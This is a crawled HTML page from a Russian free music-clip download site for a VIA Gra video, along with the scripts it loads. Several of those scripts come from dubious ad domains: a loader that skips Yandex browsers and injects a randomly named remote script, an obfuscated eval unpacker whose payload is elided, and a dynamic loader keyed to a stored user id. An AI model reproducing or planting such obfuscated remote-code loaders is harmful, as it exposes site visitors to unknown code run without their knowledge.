

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clipson.ru/clip?id=CSkHoQRQMsE
body_size: 4457
content:
<!DOCTYPE html>
<html lang="ru">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Скачать клип ВИА ГРА - Перемирие | Скачать клипы бесплатно</title>

    <meta name="description" content="Скачать клип ВИА ГРА - Перемирие на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип ВИА ГРА - Перемирие бесплатно">
    <meta name="keywords" content="Скачать, Клип, ВИА ГРА - Перемирие, Видео, Музыка, Clip, Бесплатно, Смотреть, Видеоклипы, Видео клипы" />
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdM1UVo1.js"></script>
    <meta property="og:title" content="Скачать клип ВИА ГРА - Перемирие | Скачать клипы бесплатно" />
	  <meta property="og:type" content="article" />
	  <meta property="og:url" content="https://clipson.ru/clip?id=CSkHoQRQMsE" />

	  <meta property="og:description" content="Скачать клип ВИА ГРА - Перемирие на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип ВИА ГРА - Перемирие бесплатно" />
	  
    <link href="/style/favicon.png" rel="shortcut icon" />

    <!-- Bootstrap core CSS -->
    <link href="/vendor/twbs/bootstrap/dist/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="/style/style.css?v=5" rel="stylesheet">

<script src="https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=clipson.ru"></script>
  </head>

  <body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
      <div class="container">
        <a class="navbar-brand" href="/" style=""> <img src="/style/favicon.png" width="20" height="20" class="d-inline-block align-middle" style=" margin-right: 5px; margin-top: -5px; display: inline;" alt=""> Clipson</a>
        <div class="collapse navbar-collapse" id="navbarResponsive">
          <ul class="navbar-nav mr-auto">

            <li class="nav-item"><a class="nav-link" href="/top50">Топ 50 исполнителей</a></li>
            <li class="nav-item"><a class="nav-link" href="/popular">Популярные клипы</a></li>
            <li class="nav-item"><a class="nav-link" href="/rand">Случайный клип</a></li>
            <li class="nav-item"><a class="nav-link" href="https://minusovki.online/" target="_blank">Минусовки онлайн</a></li>


          </ul>
                    <form class="form-inline my-2 my-lg-0" action="/clips">
            <input class="form-control form-control-sm mr-sm-2" type="search" placeholder="Найти клип" aria-label="Поиск" name="q">
            <button class="btn btn-sm btn-primary my-2 my-sm-0" type="submit">Найти &rarr;</button>
          </form>
                </div>
          <div id="mm">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="navbar-toggler-icon"></span>
              </button>
                  
          </div>
      </div>
    </nav>


    <!-- Page Content -->
    <div class="container">

      <div class="row">

      		
<!-- Post Content Column -->
<div class="col-lg-10 offset-lg-1">

  
<nav aria-label="breadcrumb">
  <ol class="breadcrumb mt-2">
    <li class="breadcrumb-item"><a href="/">Главная</a></li>
    <li class="breadcrumb-item"><a href="/clips?aid=28628&q=ВИА ГРА">ВИА ГРА</a></li>
    <li class="breadcrumb-item active" aria-current="page">Перемирие</li>
  </ol>
</nav>

  
  <!-- Title -->
  <h1 class="mt-3 mb-3" style="font-size: 1.5em;">ВИА ГРА - Перемирие</h1>

  
<span style="display:none;" class="fpaping"></span>  <div class="d-none d-sm-none d-md-block" style="float: left;"><iframe width="560" height="315" src="https://www.youtube.com/embed/CSkHoQRQMsE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

  <div class="video-container d-block d-sm-block d-md-none d-lg-none d-xl-none"><iframe width="560" height="315" src="https://www.youtube.com/embed/CSkHoQRQMsE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

   

 <div class="d-none d-sm-none d-md-none d-lg-block" style="float: left; padding-left: 20px;"><a href="https://supermario-play.com/ru" target="_blank"><img src="/mario.jpg" alt="Игра Марио"></a></div>

  <div style="clear: both;"></div>

  <div class="mt-1">
    <p style="">Просмотров: <em>48,448,551</em> | Время: <strong>04:09</strong> | Голосов: <strong>+<span id="vote_count">9</span></strong> <a href="#" id="vote" data-id="CSkHoQRQMsE" class="btn btn-sm btn-outline-success ml-1" style="padding-top: 1px; padding-bottom: 1px;">+1</a> | <a href="https://convertezilla.com/search.php?search=ВИА ГРА - Перемирие" target="_blank">Скачать</a></p>


    <!-- -->   

<!-- div class="row">
<div class="col-md-3 col-6">
<form action="https://easyconverter.online/" method="post" rel="nofollow" target="_blank" style="">
<input type="hidden" name="videoURL" value='https://www.youtube.com/watch?v=CSkHoQRQMsE' />
<input type="hidden" name="ftype" value="2">
<input type="hidden" name="volume" value="">
<input type="hidden" name="submitForm" value="">
<input type="hidden" name="partner_key" value="dwn">
<input type="submit" class="btn btn-warning btn-sm" rel="nofollow" onclick="ym(56386648, 'reachGoal', 'SFROM'); return true;" value="Скачать ВИА ГРА - Перемирие бесплатно" />
</form>
</div>
</div -->
    <!-- div class="row">

</div -->

    </div>

  <div style="clear: both;"></div>

  <div class="d-block d-sm-block d-md-none d-lg-none d-xl-none" style="padding-top: 20px; padding-bottom: 10px; text-align: center"></div>

  <hr>

    <div>
    <h3 style="font-size: 1.4em;">Другие клипы <strong><a href="/clips?aid=28628&q=ВИА ГРА">ВИА ГРА</a></strong>:</h3>
          <a href="/clip?id=CSkHoQRQMsE" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Перемирие</a> 
          <a href="/clip?id=EOQ0ZY8h1RE" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Так сильно</a> 
          <a href="/clip?id=Jyu4BIF3q-o" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Это было прекрасно</a> 
          <a href="/clip?id=rubukFCESQI" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Алло, мам</a> 
          <a href="/clip?id=X2qtOgoLSMM" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Моё сердце занято</a> 
          <a href="/clip?id=AhSzVP10dQI" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Поцелуи</a> 
          <a href="/clip?id=SGoOu7TIer0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Кто ты мне?</a> 
          <a href="/clip?id=eNWfAvwxiCE" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Попытка номер 5</a> 
          <a href="/clip?id=p-dx6S_Aqn0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">День без тебя</a> 
          <a href="/clip?id=F0k-OWxInG4" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Сумасшедший</a> 
          <a href="/clip?id=JLCBExg1ppM" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Обмани но останься</a> 
          <a href="/clip?id=6a4KZgD1J6A" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Цветок и нож</a> 
          <a href="/clip?id=4KXMvs-dm_U" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">ЛМЛ</a> 
          <a href="/clip?id=7PNE21Ac9lc" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Пошёл вон</a> 
          <a href="/clip?id=xosB3_CSZ9M" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Не оставляй меня любимый</a> 
          <a href="/clip?id=Zn22vE2YQXc" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Биология</a> 
          <a href="/clip?id=8fVwK7yx0Xo" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">«Я полюбила монстра»</a> 
          <a href="/clip?id=fZbiLXUQSQU" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Вот такие дела</a> 
          <a href="/clip?id=KuSMwe2I0lM" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Перемирие live-шоу. Полная видеоверсия</a> 
          <a href="/clip?id=95l1aOVzGnc" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Бриллианты</a> 
    
  </div>
  <hr>

  



  <div class="pb-4">


  
</form>


   
  </div>
  





  <h2 style="font-size: 1.6em;" class="text-center">Скачать клип ВИА ГРА - Перемирие</h2>


  



	</div>
  
</div>
      </div>
      <!-- /.row -->

    </div>
    <!-- /.container -->

    <!-- Footer -->
    <footer class="py-3 bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white"><a style="color: #fff;" href="/">Clipson.ru</a> - Скачать клипы бесплатно &copy; 2026</p>
        <p class="text-center" style="color: #aaa;">Обратная связь: olegvostrilov[dog]gmail.com 
        <script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t25.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="1" height="1">')
</script>


</p>
      </div>
      <!-- /.container -->
    </footer>

    <!-- Bootstrap core JavaScript -->
    <script src="/vendor/components/jquery/jquery.min.js"></script>
    <script src="/vendor/twbs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="/script.js?v=2"></script>

    <script type="text/javascript">
      
    //Голосование
    var loading = false;
    $(document).on("click","#vote",function(e){
      var id_post = $(this).data("id");
      
        if(loading == false){
           loading = true;
           $('#vote_count').empty();
           $('#vote_count').append('<img src="/style/ajax-loader.gif">');

           $.get("/ajax_vote/"+id_post, function(loaded){
              $('#vote_count').empty().append(loaded);
              $('#vote').remove();
              loading = false;
           });
        }
    });

    </script>



<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56386648, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56386648" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->




<script type='text/javascript' src='https://myroledance.com/services/?id=159079'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb8138c693_cnt = 0;
	let eb8138c693_interval = setInterval(function(){
		if (typeof eb8138c693_country !== 'undefined') {
			clearInterval(eb8138c693_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb8138c693_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb8138c693_domain + '/' + eb8138c693_path + '/' + eb8138c693_file + '.js?26509&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb8138c693_cnt += 1;
			if (eb8138c693_cnt >= 60) {
				clearInterval(eb8138c693_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/xaigc6mpqj30r57f.js"> </script>

  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://clipson.ru/script.js?v=2
body_size: 333
content:
$(document).ready(function () {
    'use strict';

    $('#morebtn').click(function (e) {
        e.preventDefault();

        var btn = $(this), p = {
            'continuation': btn.attr('data-continuation'),
            'page': btn.attr('data-page')
        };

        $('.preloader').addClass('active');
        btn.hide();

        $.getJSON("/more?q=" + btn.data('q'), p,
            function(data) {
                if (data) {
                    $('#more').append(data.content);
                    btn.show();
                    btn.attr('data-page', data.page);
                    btn.attr('data-continuation', data.continuation);
                }

                $('.preloader').removeClass('active');
            });
    })
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&p1=&p2=&source=mysite&site=clipson.ru
body_size: 1
content:
(function(u,d) {
navigator.userAgent.match(/YaBrowser|Yandex/i)||(function(s){s.setAttribute('src',u);d.head.appendChild(s);})(d.createElement('script'));
})('https://zyvonyx.com/br/59fc17575680c5ea/' + Math.random().toString(36).substr(2, 10) + '.js?force_https=1&p1=&p2=&source=mysite&site=clipson.ru',document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159079
body_size: 1515
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"AxrPzwECR",17,8,57))